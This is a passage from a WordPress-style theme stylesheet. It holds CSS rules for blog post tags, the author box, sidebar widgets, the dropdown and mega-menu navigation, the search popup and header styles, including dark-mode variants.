    float: left;
    margin: 0 6px 3px 0;
}
.post-footer .post-tags ul a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f3f3f3;
    padding: 6px 16px 6px 13px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .post-footer .post-tags ul a {
    color: #fff;
    background: #191919;
}
.post-footer .post-tags ul a:hover {
    color: #f3f3f3;
    background: #8f8f8f;
    text-decoration: none;
}
.dark .post-footer .post-tags ul a:hover {
    color: #fff;
    background: #191919;
}
/*------------------------------------------------------------------
21-7. post author box Styles / .post-author-box
-------------------------------------------------------------------*/

.post-author-box {
    color: #8f8f8f;
    font-size: 14px;
    overflow: hidden;
    margin: 0 0 96px;
    line-height: 24px;
    background: #f8f8f8;
    border: 1px solid #f3f3f3;
    padding: 26px 40px 20px 30px;
}
.dark .post-author-box {
    background: #191919;
    border-color: #494949;
}
.post-author-box .img-box {
    float: left;
    margin: 5px 29px 0 0;
}
.post-author-box .img-box img {
    display: block;
}
.post-author-box .holder {
    overflow: hidden;
    padding: 0 0 0 9px;
}
.post-author-box .title {
    color: #2a2a2a;
    display: block;
    margin: 0 0 0 -8px;
    font: 600 16px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .post-author-box .title {
    color: #8f8f8f;
}
.post-author-box .title a {
    color: #2a2a2a;
}
.dark .post-author-box .title a {
    color: #8f8f8f;
}
.post-author-box .aut-text {
    display: block;
    margin: 0 0 9px;
    font-size: 12px;
    line-height: 20px;
    padding: 0 0 0 8px;
}
.post-author-box .aut-text a {
    color: #8f8f8f;
}
/*------------------------------------------------------------------
21-8. blog post v2 Styles / .blog-post-v2
-------------------------------------------------------------------*/

.blog-post-v2 {
    float: left;
    color: #8f8f8f;
    width: 33.33%;
    font-size: 14px;
    margin: 0 0 36px;
    line-height: 24px;
}
.blog-post-v2 .more {
    color: #2a2a2a;
    font-size: 12px;
    line-height: 20px;
}
.blog-post-v2 .beans-slider .slick-dots {
    bottom: 5px;
}
.blog-post-v2 .beans-slider .slick-dots li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v2 .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-post-v2 .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-post-v2 .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v2 .blog-txt {
    position: relative;
    padding: 0 0 20px 103px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v2 img {
    width: 100%;
}
.blog-post-v2 .img-box {
    margin: 0 0 15px;
    overflow: hidden;
    position: relative;
    border-left: 1px solid #fff;
}
.dark .blog-post-v2 .img-box {
    border-color: #222;
}
.blog-post-v2 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    font: 18px/26px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v2 h2 {
    color: #fff;
}
.blog-post-v2 h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-post-v2 h2 a {
    color: #fff;
}
.blog-post-v2 h2 a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta {
    color: #8f8f8f;
    font-size: 12px;
    margin: 0 0 17px;
    line-height: 21px;
}
.blog-post-v2 .meta a {
    color: #8f8f8f;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v2 .meta a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v2 .box {
    top: -4px;
    left: 9px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v2 .fluid-width-video-wrapper {
    padding: 18.85% !important;
}
.blog-post-v2 time {
    color: #fff;
    display: block;
    font-size: 14px;
    line-height: 21px;
    padding: 19px 0 0;
    background: #2a2a2a;
    text-align: center;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
.blog-post-v2 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
.blog-post-v2 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v2 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v2 .icon {
    border-color: #222;
}
.blog-post-v2 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    min-height: 257px;
    background: #f3f3f3;
    padding: 81px 30px 24px 23px;
}
.dark .blog-post-v2 blockquote {
    color: #fff;
    background: #191919;
}
.blog-post-v2 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v2 blockquote q:after {
    top: -10px;
    left: -16px;
    content: "\"";
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.dark .blog-post-v2 blockquote q:after {
    color: #fff;
}
.blog-post-v2 .audio-area {
    position: relative;
}
.blog-post-v2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -19px 0 0;
    position: absolute;
}
.blog-post-v2 .audio-area .mejs-controls .mejs-time,
.blog-post-v2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
.blog-post-v2 .mejs-container .mejs-controls,
.blog-post-v2 .mejs-container {
    background: #222;
}
/*------------------------------------------------------------------
21-9. widget Styles / .widget
-------------------------------------------------------------------*/
/**
* 11.0 Widgets
*/

.widget {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word;
	}
.widget ul li a:before {
    color: #333;
    content: "\f101";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    margin-right: 10px
}
#woocommerce_widget_cart-2 .widget ul li a:before {
    display: none;
}
.widget pre {
    line-height: 1.2;
}
.widget button,
.widget input,
.widget select,
.widget textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}
.widget button,
.widget input {
    line-height: normal;
}
.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
    font-size: 12px;
    font-size: 1.2rem;
    padding: 16px 1.5833em;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
    padding: 0.375em;
}
.widget-title {
    color: #333;
    font-family: "Noto Sans", sans-serif;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}
.widget >:last-child {
    margin-bottom: 0;
}
.widget_calendar table {
    margin: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
}
.widget_calendar caption {
    font-family: "Noto Serif", serif;
    font-weight: 700;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}
.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    color: #fff;
}
.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
    border: 0;
}
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
    list-style: none;
    margin: 0;
    padding-left: 5px;
}
.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    padding: 0.7667em 0;
	color: 
}
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
    border-top: 0;
    padding-top: 0;
}
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_nav_menu li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
    padding-bottom: 0;
}
.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages .children {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    margin: 0.7667em 0 0 0.8em;
    padding-top: 0.7667em;
}
.widget_recent_entries .post-date {
    display: block;
}
.widget_rss ul {
    list-style: none;
    margin: 0;
}
.widget_rss li {
    margin-bottom: 1.6em;
}
.widget_rss ul:last-child,
.widget_rss li:last-child {
    margin-bottom: 0;
}
.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}
.widget_rss .rsswidget img {
    margin-top: -4px;
}
.widget_rss .rss-date,
.widget_rss cite {
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    font-style: normal;
    display: block;
    line-height: 2;
    opacity: 0.8;
}
.textwidget >:last-child {
    margin-bottom: 0;
}
.textwidget a:hover,
.textwidget a:focus {
    border-bottom: 0;
}
.widget {
    margin: 0 0 30px;
    padding: 0 0 10px;
    position: relative;
    border-bottom: 2px solid #f3f3f3;
	padding-left: 15px !important;
}
.dark .widget {
    border-color: #494949;
}
.widget:before {
    left: 0;
    bottom: -2px;
    background: #2a2a2a;
    width: 50px;
    height: 2px;
}
.dark .widget:before {
    background: #191919;
}
.widget h2 {
    color: #2a2a2a;
    margin: 0 0 26px;
    letter-spacing: 2px;
    font: 600 16px/25px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .widget h2 {
    color: #fff;
}
.widget .searchform {
    overflow: hidden;
    position: relative;
    border: 1px solid #f3f3f3;
}
.dark .widget .searchform {
    border-color: #494949;
}
.widget .searchform .input {
    border: 0;
    margin: 0;
    width: 100%;
    float: left;
    height: 36px;
    color: #8f8f8f;
    outline: none;
    font-size: 14px;
    background: none;
    line-height: 20px;
    padding: 8px 60px 8px 21px;
}
.widget .searchform .input::-webkit-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input:-moz-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}
.widget .searchform .input:-ms-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform button {
    top: 0;
    right: 0;
    margin: 0;
    border: 0;
    bottom: 0;
    color: #fff;
    padding: 0 11px;
    font-size: 16px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget .searchform button:hover {
    background: #8f8f8f;
}
.widget .tabset {
    margin: 0;
    font-size: 0;
    letter-spacing: 0;
}
.widget .tabset li {
    padding: 0;
}
.widget .tabset li.active a {
    color: #fff;
}
.widget .tabset a {
    color: #262626;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f6f6f6;
    text-transform: uppercase;
    padding: 11px 18px 9px 20px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .widget .tabset a {
    color: #fff;
    background: #191919;
}
.widget .tabset a:hover {
    color: #fff;
    text-decoration: none;
}
.widget .tab-content {
    padding-top: 20px;
    padding-bottom: 32px;
    background: #f6f6f6;
}
.dark .widget .tab-content {
    background: #191919;
}
.widget .tab-content .box {
    overflow: hidden;
    text-transform: uppercase;
    padding: 20px 10px 15px 19px;
}
.widget .tab-content .box .img-box {
    float: left;
    margin: 0 13px 0 0;
}
.widget .tab-content .box .img-box img {
    display: block;
}
.widget .tab-content .box .holder {
    overflow: hidden;
}
.widget .tab-content .box time {
    color: #8f8f8f;
    display: block;
    margin: 0 0 2px;
    font-size: 12px;
}
.widget .tab-content .box h3 {
    margin: 0;
    color: #2a2a2a;
    font: 13px/19px "Lato", Georgia, "Times New Roman", Times, serif;
}
.dark .widget .tab-content .box h3 {
    color: #fff;
}
.widget.search-widget {
    margin-top: -7px;
}
.widget.s-social-widget {
    font-size: 13px;
    margin: 0 0 52px;
}
.widget.s-social-widget ul {
    margin: 0;
}
.widget.s-social-widget ul li {
    margin: 0 0 2px;
}
.widget.s-social-widget ul a {
    color: #fff;
    display: block;
    background: #262626;
    padding: 13px 19px 10px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget.s-social-widget ul a:hover {
    background: #55acee;
    text-decoration: none;
}
.widget.s-social-widget .fa {
    padding: 0 9px 0 0;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget {
    margin: 0 0 52px;
    padding: 0 0 46px;
    font: 14px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget.cate-widget h2 {
    margin: 0 0 20px;
}
.widget.cate-widget a {
    color: #8f8f8f;
    position: relative;
    padding: 0 0 0 11px;
    letter-spacing: 1px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget a:hover {
    text-decoration: none;
}
.widget.cate-widget a:hover .fa {
    color: #8f8f8f;
}
.widget.cate-widget a .fa {
    left: 0;
    top: 2px;
    position: absolute;
}
.widget.cate-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.cate-widget ul li {
    margin: 0 0 10px;
}
.widget.cate-widget ul li.active a .fa {
    color: #8f8f8f;
}
.widget.cate-widget.big-icon a {
    padding: 0 0 0 20px;
}
.widget.toppost-widget {
    margin: 0 0 51px;
}
.widget.video-widget {
    margin: 0 0 51px;
}
.widget.tag-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.tag-widget ul li {
    float: left;
    margin: 0 6px 3px 0;
}
.widget.tag-widget ul a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f3f3f3;
    padding: 6px 16px 6px 13px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .widget.tag-widget ul a {
    background: #191919;
}
.widget.tag-widget ul a:hover {
    color: #f3f3f3;
    background: #8f8f8f;
    text-decoration: none;
}
.dark .widget.tag-widget ul a:hover {
    background: #494949;
}
.widget.test-widget .beans-slider {
    padding: 0;
}
.widget.test-widget .beans-slider .slick-dots {
    position: static;
}
.widget.test-widget .beans-slider .slick-dots li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.widget.test-widget .beans-slider .slick-dots li.slick-active button {
    background: #2a2a2a;
}
.widget.test-widget .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    background: #ddd;
}
.widget.test-widget .beans-slider .slick-dots li button:hover {
    background: #2a2a2a;
    text-decoration: none;
}
.widget:last-child {
    border: 0;
}
.widget:last-child:before {
    display: none;
}





/*------------------------------------------------------------------
1-42. main navigation Styles / #nav
-------------------------------------------------------------------*/

#nav {
    float: right;
}

#nav a {
    
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav a:hover {
    text-decoration: none;
}

#nav li {
    position: relative;
}


#nav li.has-mega-drop {
    position: static;
}

#nav li.hover > .drop,
#nav li:hover > .drop {
    opacity: 1;
    visibility: visible;
}

#nav li.hover .mega-drop,
#nav li:hover .mega-drop {
    opacity: 1;
    visibility: visible;
}

#nav .drop {
    left: 0;
    top: 100%;
    opacity: 0;
    width: 200px;
    font-size: 12px;
    visibility: hidden;
    position: absolute;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .drop li:hover .drop {
    display: block;
}

#nav .drop ul {
    margin: 25px 0 0;
    position: relative;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
}

#nav .drop ul:after {
    top: -2px;
    left: -1px;
    right: -1px;
    height: 2px;
}

#nav .drop ul a {
    color: #8f8f8f;
    display: block;
    padding: 9px 17px;
    letter-spacing: 0;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .drop ul a:hover {
    color: #c9c9c9;
    background: #333;
    text-decoration: none;
}

#nav .drop ul a:hover:after {
    right: 9px;
}

#nav .drop ul a:after {
    top: 8px;
    right: 15px;
    display: none;
    content: "\f105";
    position: absolute;
    font-family: "FontAwesome";
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .drop ul li:hover > a {
    color: #c9c9c9;
    background: #333;
    padding: 9px 15px 9px 20px;
}

#nav .drop ul li:hover > a:after {
    right: 9px;
}

#nav .drop ul li:hover > .drop {
    display: block;
}

#nav .drop ul li.has-drop > a:after {
    display: block;
}

#nav .drop ul li.active > a {
    color: #c9c9c9;
    background: #333;
    padding: 9px 5px 9px 20px;
}

#nav .drop ul li.active > a:after {
    right: 9px;
}

#nav .drop .drop {
    top: -1px;
    left: 198px;
    display: none;
}

#nav .drop .drop > ul {
    margin: 1px 0 0;
}

#nav .drop .drop .drop {
    top: -1px;
    left: 199px;
    display: none;
}

#nav .drop .drop .drop ul {
    margin: 1px 0 0;
}

#nav .mega-drop {
    top: 26px;
    left: 15px;
    opacity: 0;
    right: 15px;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    visibility: hidden;
    position: absolute;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .mega-drop .coll {
    width: 25%;
    float: left;
    padding: 0 0 10px;
    position: relative;
}

#nav .mega-drop .coll:after {
    top: 0;
    width: 1px;
    left: -1px;
    bottom: -9999px;
    background: #3a3a3a;
}

#nav .mega-drop .drop-holder {
    float: left;
    width: 100%;
    margin: 35px 0 0;
    position: relative;
    background: #2a2a2a;
    border: 1px solid #3a3a3a;
}

#nav .mega-drop .drop-holder:after {
    top: -2px;
    left: -1px;
    right: -1px;
    height: 2px;
}

#nav .mega-drop .drop-holder a {
    color: #8f8f8f;
    display: block;
    padding: 9px 31px;
    letter-spacing: 0;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav .mega-drop .drop-holder a:hover {
    color: #c9c9c9;
    background: #333;
    text-decoration: none;
    padding: 9px 15px 9px 40px;
}

#nav .mega-drop .drop-holder li.active a {
    color: #c9c9c9;
    background: #333;
    padding: 9px 15px 9px 40px;
}

#nav .mega-drop .title {
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 30px;
    letter-spacing: 2px;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#nav .mega-drop .fa {
    margin: 0 5px 0 0;
}



#nav .nav-top > li {
    /* padding: 0;  */
    margin: 0 0 0 30px;
}

#nav .nav-opener {
    top: 0;
    left: 15px;
    color: #fff;
    z-index: 9999;
    display: none;
    padding: 5px 0 0;
    position: absolute;
    border-radius: 50%;
    width: 38px;
    height: 38px;
    border: 2px solid #fff;
}

#nav .nav-opener .txt {
    display: none;
}

#nav .nav-opener .fa {
    margin: 0 5px;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
}

#nav .nav-opener:hover {
    color: #fff;
}

/*------------------------------------------------------------------
1-43. search popup Styles / .search-popup
-------------------------------------------------------------------*/

.search-popup {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 9999;
    position: fixed;
    visibility: hidden;
    background: rgba(0, 0, 0, .9);
    white-space: nowrap;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.search-popup .holder {
    display: inline-block;
    white-space: normal;
    vertical-align: middle;
}

.search-popup:before {
    content: "";
    vertical-align: middle;
    display: inline-block;
    height: 100%;
    width: 1px;
    overflow: hidden;
    margin: 0 0 0 -5px;
}

.search-popup .holder {
    width: 100%;
}

.search-popup .close-btn {
    right: 0;
    width: 61px;
    top: -200px;
    height: 61px;
    position: absolute;
    overflow: hidden;
    text-indent: -9999px;
    background: #f6f5f4;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.search-popup .close-btn:hover {
    text-decoration: none;
}

.search-popup .close-btn:before,
.search-popup .close-btn:after {
    top: 28px;
    left: 21px;
    width: 21px;
    height: 4px;
    background: #000;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.search-popup .close-btn:after {
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.search-popup .search-form {
    position: relative;
}

.search-popup .search-form .search {
    border: 0;
    margin: 0;
    float: left;
    width: 100%;
    height: 50px;
    color: #fff;
    font-size: 21px;
    line-height: 30px;
    padding: 0 60px 0 20px;
    background: transparent;
    text-transform: capitalize;
	border: 1px solid white;
}

.search-popup .submit {
    right: 0;
    border: 0;
    top: -2px;
    color: #fff;
    font-size: 30px;
    position: absolute;
    background: transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.search-active .search-popup {
    opacity: 1;
    visibility: visible;
}
#footer,
#lancer-footer,
.wed-logo {
    width: 100%;
    overflow: hidden;
    position: relative;
}

#header .cart-box .cart-list .image img {
    max-width: 100%;
    display: block;
    height: auto;
}

.f-blog-social {
    list-style: none;
    margin: 0;
    padding: 0;
}
.header_over #header:after {
    opacity: 0;
    background: none;
}
#header:after,
#header .header-top:after,
#header .header-cent:after,
#header .cart-box .cart-drop .cart-holder:after,
#header.style12 #nav:after,
#header.style13 .icon-list:after,
#header.style13:before,
#header.style14 .logo:after,
#header.style14 .icon-list:after,
#header.style14:before,
#header.style23:before,
#header.style24:before,
#header.style25 .logo:after,
#header.style25 .icon-list:after,
#header.style25:before,
#header.style27:before,
#nav .drop ul:after,
#nav .mega-drop .coll:after,
#nav .mega-drop .drop-holder:after,
.search-popup .close-btn:before,
.search-popup .close-btn:after,
.side-widget h2:after,
#footer.style23 .socialize-holder:before,
#footer.style24 .socialize-holder:before,
#lancer-footer .f-social:after,
#lancer-footer .footer-bottom:after,
.socialize-holder .title:after,
.social-block.style2:after,
.social-block.style3:after,
.social-block.style4:after {
    content: "";
    position: absolute;
}

#header.style18 #nav .nav-holder:after,
#nav7:after,
#nav7 .nav-holder:after,
.mailing-form2 .form-col:after,
.newsletter-form:after,
.newsletter-form #mc-embedded-subscribe-form:after,
.newsletter-form .form-group:after,
.time-nav:after {
    content: " ";
    display: block;
    clear: both;
}

#header,
#header:after {
    position: absolute;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
}
.admin-bar #header.fixed-position {
    top: 32px!important;
}
/*------------------------------------------------------------------
header Styles / #header
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]

1-2. icon list Styles / .icon-list
1-3. header top Styles / .header-top
1-4. header cent Styles / .header-cent
1-5. head social Styles / .head-social
1-6. language nav Styles / .language-nav
1-7. top nav Styles / .top-nav
1-8. head socialnetworks Styles / .head-socialnetworks
1-9. cart box Styles / .cart-box
1-10. lang drop Styles / .lang-drop
1-11. cartopener main Styles / .cartopener-main
1-12. header style2 Styles / .style2
1-13. header style3 Styles / .style3
1-14. header style4 Styles / .style4
1-15. header style5 Styles / .style5
1-16. header style6 Styles / .style6
1-17. header style7 Styles / .style7
1-18. header style8 Styles / .style8
1-19. header style9 Styles / .style9
1-20. header style10 Styles / .style10
1-21. header style11 Styles / .style11
1-22. header style12 Styles / .style12
1-23. header style13 Styles / .style13
1-24. header style14 Styles / .style14
1-25. header style15 Styles / .style15
1-26. header style16 Styles / .style16
1-27. header style17 Styles / .style17
1-28. header style18 Styles / .style18
1-30. header style20 Styles / .style20
1-31. header style21 Styles / .style21
1-32. header style22 Styles / .style22
1-33. header style23 Styles / .style23
1-34. header style24 Styles / .style24
1-35. header style25 Styles / .style25
1-36. header style26 Styles / .style26
1-37. header style27 Styles / .style27
1-37-1. header style28 Styles / .style28
1-37-2. header style29 Styles / .style29
1-38. header fixed-position Styles / .fixed-position
1-39. logo Styles / .logo
1-40. logo v9 Styles / .logo-v9
1-41. lancer logo Styles / .lancer-logo
1-42. main navigation Styles / #nav
1-43. search popup Styles / .search-popup
1-44. menu nav Styles / .menu-nav
1-45. side widget Styles / .side-widget
1-46. sidemenu photo Styles / .sidemenu-photo
1-47. nav7 Styles / #nav7
-------------------------------------------------------------------*/

a:focus {
    outline: none;
    text-decoration: none;
}

/*------------------------------------------------------------------
1-1. header Styles / #header
-------------------------------------------------------------------*/

#header {
      
    z-index: 9999;
    padding: 26px 0 0;
    bottom: auto !important;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;



     /*------------------------------------------------------------------
    1-2. icon list Styles / .icon-list
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-3. header top Styles / .header-top
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-4. header cent Styles / .header-cent
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-5. head social Styles / .head-social
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-6. language nav Styles / .language-nav
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-7. top nav Styles / .top-nav
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-8. head socialnetworks Styles / .head-socialnetworks
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-9. cart box Styles / .cart-box
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-10. lang drop Styles / .lang-drop
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-11. cartopener main Styles / .cartopener-main
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-12. header style2 Styles / .style2
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-13. header style3 Styles / .style3
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-14. header style4 Styles / .style4
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-15. header style5 Styles / .style5
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-16. header style6 Styles / .style6
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-17. header style7 Styles / .style7
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-18. header style8 Styles / .style8
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-19. header style9 Styles / .style9
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-20. header style10 Styles / .style10
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-21. header style11 Styles / .style11
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-22. header style12 Styles / .style12
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-23. header style13 Styles / .style13
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-24. header style14 Styles / .style14
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-25. header style15 Styles / .style15
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-26. header style16 Styles / .style16
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-27. header style17 Styles / .style17
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-28. header style18 Styles / .style18
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-30. header style20 Styles / .style20
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-31. header style21 Styles / .style21
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-32. header style22 Styles / .style22
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-33. header style23 Styles / .style23
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-34. header style24 Styles / .style24
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-35. header style25 Styles / .style25
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-37. header style27 Styles / .style27
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-37-1. header style28 Styles / .style28
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-37-2. header style29 Styles / .style29
    -------------------------------------------------------------------*/ /*------------------------------------------------------------------
    1-38. header fixed-position Styles / .fixed-position
    -------------------------------------------------------------------*/
}

#header:after {
    opacity: 1;
    z-index: -1;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.classic-header {
    position: relative !important;
}

#header .holder {
    float: right;
}

#header .icon-list {
    margin: 0;
    float: right;
    position: relative;
}

#header .icon-list > li {
    float: right;
    margin: 0 0 0 11px;
    position: relative;
}

#header .icon-list > li:hover .lang-drop {
    display: block;
}

#header .icon-list.social {
    font-size: 15px;
}

#header .icon-list.social a {
    color: #222;
}

.dark #header .icon-list.social a {
    color: #fff;
}

#header .opener-icons {
    float: right;
    color: #fff;
    font-size: 17px;
    padding: 2px 0 0;
    text-align: center;
    border-radius: 20%;
    width: 39px;
    height: 39px;
    border: 2px solid #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header .opener-icons.active,
#header .opener-icons:hover {
    text-decoration: none;
    border-color: transparent;
}

#header .opener-icons .cart-num {
